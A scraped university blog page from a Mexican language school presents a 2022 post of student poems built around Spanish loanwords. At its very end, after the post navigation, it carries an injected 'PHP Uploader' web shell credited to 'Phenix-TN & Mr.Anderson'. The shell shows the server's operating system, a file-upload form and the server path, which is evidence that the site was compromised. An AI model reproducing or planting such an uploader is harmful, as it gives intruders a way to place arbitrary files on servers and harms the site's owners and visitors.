<li id="menu-item-4721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4721"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/orgullo-dhei/">Alumnos Exitosos &#8211; Orgullo EHLI</a>
<ul class="sub-menu">
	<li id="menu-item-9565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9565"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/2024/">2024</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4720"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/orgullo-dhei/">2020</a></li>
	<li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4718"><a href="https://dheiuninter.wordpress.com/category/orgullo-dhei/page/4/">2016-2018</a></li>
	<li id="menu-item-4716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4716"><a href="https://dheiuninter.wordpress.com/category/orgullo-dhei/">2018-2019</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="#">Comunicación</a>
<ul class="sub-menu">
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/lco/">Lic. en Comunicación</a>
	<ul class="sub-menu">
		<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://universidad.uninter.edu.mx/carreras/LCO">Página web</a></li>
	</ul>
</li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/corp/">Lic. en Comunicación y Relaciones Públicas</a>
	<ul class="sub-menu">
		<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://universidad.uninter.edu.mx/carreras/CORP">Página web</a></li>
	</ul>
</li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/cmart/">Centro de Medios Audiovisuales, Radio y Televisión (CMART)</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://uninterpress.mx">UninterPress</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://uninternetradio.wordpress.com/">UninternetRadio</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#">Relaciones Internacionales</a>
<ul class="sub-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/lri/">Lic. en Relaciones Internacionales</a>
	<ul class="sub-menu">
		<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://universidad.uninter.edu.mx/carreras/LRI">Página web</a></li>
	</ul>
</li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/ricp/">Lic. en Relaciones Internacionales y Ciencias Políticas</a>
	<ul class="sub-menu">
		<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://universidad.uninter.edu.mx/carreras/RICP">Página web</a></li>
	</ul>
</li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/riec/">Lic. en Relaciones Internacionales y Economía</a>
	<ul class="sub-menu">
		<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="https://universidad.uninter.edu.mx/carreras/RIEC">Página web</a></li>
	</ul>
</li>
	<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://jeanmonnetuninter.wordpress.com/">Oficina Jean Monnet</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a href="#">Psicología</a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/lps/">Lic. en Psicología</a>
	<ul class="sub-menu">
		<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://universidad.uninter.edu.mx/carreras/LPS">Página web</a></li>
	</ul>
</li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/lpo/">Lic. en Psicología Organizacional</a>
	<ul class="sub-menu">
		<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://universidad.uninter.edu.mx/carreras/LPO">Página web</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="#">Letras</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-49"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/lid/">Lic. en Idiomas</a>
	<ul class="sub-menu">
		<li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="https://universidad.uninter.edu.mx/carreras/LID">Página web</a></li>
	</ul>
</li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/centro-de-traduccion/">Centro de Traducción</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/centro-editorial/">Centro Editorial</a></li>
</ul>
</li>
<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/arquitectura-e-ingenieria-civil/">Arquitectura e Ingeniería Civil</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a href="#">Posgrado</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/actividades-de-posgrados/">Actividades de Posgrados</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50"><a href="#">Programas Académicos</a>
	<ul class="sub-menu">
		<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/epu/">Especialidad en Publicidad</a></li>
		<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/eapd/">Especialidad en Animación en Post &#8211; producción Digital</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/ermi/">Especialidad en Relaciones Mercantiles Internacionales</a></li>
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/mefd/">Maestría en Educación en Formación Docente</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/met/">Maestría en Educación y Tecnología Educativa</a></li>
	</ul>
</li>
	<li id="menu-item-577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-577"><a href="#">Tesis/Tesinas</a>
	<ul class="sub-menu">
		<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://blogs.uninter.edu.mx/ehli/index.php/maestrias-tesis-tesinas/">Maestrías (Tesis/Tesinas)</a></li>
		<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://blogs.uninter.edu.mx/ehli/index.php/especialidades-tesinas/">Especialidades (Tesinas)</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">Congresos</a>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35"><a href="https://blogs.uninter.edu.mx/ehli/index.php/uninterlingua-objetivo/">UNINTERlingua</a>
	<ul class="sub-menu">
		<li id="menu-item-11785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11785"><a href="https://blogs.uninter.edu.mx/ehli/index.php/uninterlingua-2025/">Uninterlingua 2025</a></li>
		<li id="menu-item-11030" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11030"><a href="https://blogs.uninter.edu.mx/ehli/index.php/2025/03/24/uninterlingua-2024/">UninterLingua 2024</a></li>
		<li id="menu-item-9663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9663"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/uninterlingua-2023/">Uninterlingua 2023</a></li>
		<li id="menu-item-11035" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11035"><a href="https://blogs.uninter.edu.mx/ehli/index.php/2025/03/25/uninterlingua-2022/">UninterLingua 2022</a></li>
	</ul>
</li>
	<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="https://blogs.uninter.edu.mx/ehli/index.php/unintermun/">UninterMun</a></li>
</ul>
</li>
<li id="menu-item-8677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8677"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/lenguas-extranjeras/">Lenguas Extranjeras</a>
<ul class="sub-menu">
	<li id="menu-item-5067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5067"><a href="https://lenguasuninter.wordpress.com/">Oldies Posts</a></li>
	<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5068"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/lenguas-extranjeras/">Updated News</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5069"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/lenguas-extranjeras/cross-language-experiences/">Cross-Language Experiences</a></li>
	<li id="menu-item-5197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5197"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/lenguas-extranjeras/refresher-training/">Refresher Training</a></li>
	<li id="menu-item-6668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6668"><a href="https://blogs.uninter.edu.mx/ehli/index.php/category/lenguas-extranjeras/word-of-the-day/">Word of the Day</a></li>
</ul>
</li>
</ul></div>								</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
	
	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-6303" class="post-6303 post type-post status-publish format-standard has-post-thumbnail hentry category-letras category-lic-en-ensenanza-del-espanol-y-literatura category-lid">
	<header class="entry-header">
		<h1 class="entry-title">Rimas escritas por los estudiantes de Filología- #Letras, #EHLI</h1>

		<div class="entry-meta">
			<a class="author" rel="author" href="https://blogs.uninter.edu.mx/ehli/index.php/author/liubalankina/">Liubov Lánkina</a> / <a class="entry-date" href="https://blogs.uninter.edu.mx/ehli/index.php/2022/03/16/rimas-escritas-por-los-estudiantes-de-filologia-letras-ehli/">16 marzo, 2022</a>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>Recordemos que todas las lenguas son influenciadas por otras, principalmente por las de prestigio. Los préstamos lingüísticos son aquellas palabras que no existen en la lengua. &nbsp;La lengua española no es la excepción y está permeada por muchas de estas palabras.&nbsp;</p>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://www.escritores.org/imag/arabismo.png" alt="Préstamos lingüísticos (3) Arabismos - Escritores.org - Recursos para  escritores"/><figcaption>Arabismos, préstamos del idioma árabe en el idioma español</figcaption></figure></div>



<p>En esta ocasión presentaremos las rimas de los estudiantes del curso de filología, impartido por la profesora Liubov Lánkina, en la carrera de Licenciatura en Idiomas, mismas que fueron creadas con este tipo de extranjerismos.</p>



<p>&nbsp;Nuestros poemas con préstamos lingüísticos:</p>



<p class="has-text-align-left"><strong><em>Extranjerismos hechos poema</em></strong></p>



<p class="has-text-align-left">Amor <strong>acurrucado</strong> en el cauce de un río</p>



<p class="has-text-align-left">dulce lluvia cálida que acaricia el <strong>lino</strong></p>



<p class="has-text-align-left">Personificas no a un <strong>cliché</strong> carmesí</p>



<p class="has-text-align-left">pero a un <strong>capricho </strong>al que tercamente cedí</p>



<p class="has-text-align-left"><em>Las alumnas Avalon &amp; Fatima</em>&nbsp;</p>



<p></p>



<p></p>



<p class="has-text-align-center"><strong><em>Te veo partir</em></strong>&nbsp;</p>



<p class="has-text-align-center">En el <strong>puzle</strong> de tus ojos vi mi vida ir,</p>



<p class="has-text-align-center">nube negra de dulzura y <strong>souvenir </strong>,</p>



<p class="has-text-align-center">de mis vidas pasadas me veo en ti,&nbsp;</p>



<p class="has-text-align-center">cariño mío regresa a mí.</p>



<p class="has-text-align-center"><em>Las alumnas Ale &amp;&nbsp;Monse </em></p>



<p></p>



<p></p>



<p class="has-text-align-right"><strong><em>Amorfos sueños</em></strong></p>



<p class="has-text-align-right"><strong>Caramelo</strong> suave como<strong> algodón</strong></p>



<p class="has-text-align-right">donde el <strong>amateur </strong>prueba su don</p>



<p class="has-text-align-right">amorfos <strong>caprichos</strong> que ha de cumplir</p>



<p class="has-text-align-right"><strong>spoilers</strong> no te he de decir </p>



<p class="has-text-align-right"><em>Las alumnas Litsuli y Kiara</em></p>



<p></p>



<p></p>



<p class="has-text-align-center"><strong><em>Dulce amor</em></strong></p>



<p class="has-text-align-center">Eres la melodía más dulce del <strong>jazz,</strong></p>



<p class="has-text-align-center">tu voz es tan deliciosa como un <strong>cupcake&nbsp;</strong></p>



<p class="has-text-align-center">Tanto que la esencia que dejas en mi<strong> almohada</strong>&nbsp;</p>



<p class="has-text-align-center">es más embriagadora que el <strong>coñac</strong>.</p>



<p class="has-text-align-center">No solo eso, una risa tan hipnotizante como el <strong>champán</strong>.&nbsp;</p>



<p class="has-text-align-center">Por ti daré mi<strong> brindis</strong> mil y una lunas más.</p>



<p class="has-text-align-center">Las alumna<em>s Areli y Dulce</em></p>



<p></p>



<p></p>



<p class="has-text-align-left">Este<strong> chef</strong> que solo cocina a ti</p>



<p class="has-text-align-left">Que cultiva para conquistarte&nbsp;</p>



<p class="has-text-align-left">Este <strong>chef </strong>que te ofrece <strong>spaghetti&nbsp;</strong></p>



<p class="has-text-align-left">Que tiene<strong> chocolate</strong> para cautivarte</p>



<p class="has-text-align-left"><em>Los alumnos Mauri y Gus </em></p>



<p></p>



<p></p>



<p></p>



<p class="has-text-align-center">Vistiendo estoy mis <strong>alhajas</strong></p>



<p class="has-text-align-center">mientras las llamas <strong>cursis</strong></p>



<p class="has-text-align-center">destruyen las hojas</p>



<p class="has-text-align-center">que contienen mi <strong>catarsis</strong></p>



<p class="has-text-align-center"><em>Las alumnas Romina &amp; Blanca</em></p>



<p></p>



<p></p>



<p class="has-text-align-right"><strong><em>El amor en extranjerismos</em></strong></p>



<p class="has-text-align-right">Dicen que el amor de verdad es <strong>vintage,</strong></p>



<p class="has-text-align-right">que suele ser puro<em><strong> </strong></em><strong>show,</strong></p>



<p class="has-text-align-right">pero debes dejar que te vean la<strong> visage</strong></p>



<p class="has-text-align-right">para que siga el<strong> flow.</strong></p>



<p class="has-text-align-right"><em>Las alumnas Jacky &amp; Gaby</em></p>



<p></p>



<p></p>



<p class="has-text-align-center"><strong><em>Poema de Joe Goldberg</em></strong></p>



<p class="has-text-align-center">Mencióname en un <strong>tuit</strong>,</p>



<p class="has-text-align-center">aunque te quiero ver nomás a ti,</p>



<p class="has-text-align-center">en mi mente ya hasta te desvestí,</p>



<p class="has-text-align-center">y ni siquiera hemos hecho<strong> clic</strong></p>



<p class="has-text-align-center"><em>Las alumnas Lorena y Alana </em></p>



<p></p>



<p></p>



<p class="has-text-align-left"><strong><em>Zoomniversidad</em></strong></p>



<p class="has-text-align-left">La<strong> zoomniversidad </strong>es algo muy bizarro</p>



<p class="has-text-align-left">no hay nada más abrumador</p>



<p class="has-text-align-left"><strong>“Poor connection”</strong> a cada rato,</p>



<p class="has-text-align-left">sin embargo, hago de aquí rescato,&nbsp;</p>



<p class="has-text-align-left">pues en <strong>pijama</strong> yo ando&nbsp;</p>



<p class="has-text-align-left"><em>Yu y Pao</em></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://blogs.uninter.edu.mx/ehli/index.php/2022/03/16/rimas-escritas-por-los-estudiantes-de-filologia-letras-ehli/">16 marzo, 2022</a> in <a href="https://blogs.uninter.edu.mx/ehli/index.php/category/sin-categoria/letras/" rel="category tag">Letras</a>, <a href="https://blogs.uninter.edu.mx/ehli/index.php/category/lic-en-ensenanza-del-espanol-y-literatura/" rel="category tag">Lic. en Enseñanza del Español y Literatura</a>, <a href="https://blogs.uninter.edu.mx/ehli/index.php/category/lid/" rel="category tag">Lic. en Idiomas</a>. 	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			<div class="related-content">
	<h3 class="related-content-title">Related posts</h3>
	
		<article id="post-10880" class="post-10880 post type-post status-publish format-standard hentry category-753 category-ehli category-frances category-lenguas-extranjeras category-letras category-lid category-lic-en-indiomas tag-departamento-de-lenguas-extranjeras tag-ehli tag-frances tag-lenguas-extranjeras tag-uninter tag-universidad-internacional">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://blogs.uninter.edu.mx/ehli/index.php/2025/04/30/comment-est-ne-le-jour-de-lenfant/" title="Permalink to Comment est né le Jour de l’Enfant ?" rel="bookmark">Comment est né le Jour de l’Enfant ?</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-10863" class="post-10863 post type-post status-publish format-standard hentry category-753 category-ehli category-frances category-lenguas-extranjeras category-letras category-lid category-lic-en-indiomas tag-ehli tag-frances tag-lenguas-extranjeras tag-uninter tag-universidad-internacional">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://blogs.uninter.edu.mx/ehli/index.php/2025/03/26/5-faits-amusants-sur-la-france/" title="Permalink to 5 faits amusants sur la France" rel="bookmark">5 faits amusants sur la France</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-10812" class="post-10812 post type-post status-publish format-standard hentry category-753 category-lenguas-extranjeras category-letras category-lid category-sin-categoria tag-departamento-de-lenguas-extranjeras tag-ehli tag-escuela-de-humanidades-lenguas-e-internacionalizacion tag-lenguas-extranjeras tag-uninter">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://blogs.uninter.edu.mx/ehli/index.php/2025/03/18/the-evolution-of-technology-and-society/" title="Permalink to The Evolution of Technology and Society:" rel="bookmark">The Evolution of Technology and Society:</a></h3>
			</header><!-- .entry-header -->

		</article>

	</div>

				<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogs.uninter.edu.mx/ehli/index.php/2022/03/15/cual-es-mas-dificil-la-paternidad-de-ninos-o-de-adolescentes/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;¿Cuál es más difícil: la paternidad de niños o de adolescentes?</a></div>		<div class="nav-next"><a href="https://blogs.uninter.edu.mx/ehli/index.php/2022/03/21/conoce-las-herramientas-de-comunicacion-interna-que-ayudaran-a-poner-en-orden-tu-negocio/" rel="next">Conoce las herramientas de comunicación interna que ayudarán a poner en orden tu negocio&nbsp;<span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			PHP Uploader - By Phenix-TN & Mr.Anderson<br>Windows NT WIN-2RJ34NG97HD 10.0 build 17763 (Windows Server 2019) AMD64<br><form method='post' enctype='multipart/form-data'>
<input type='file' name='zb'><input type='submit' name='upload' value='upload'>
</form>okokokD:\EHLI<title>okokok</title>
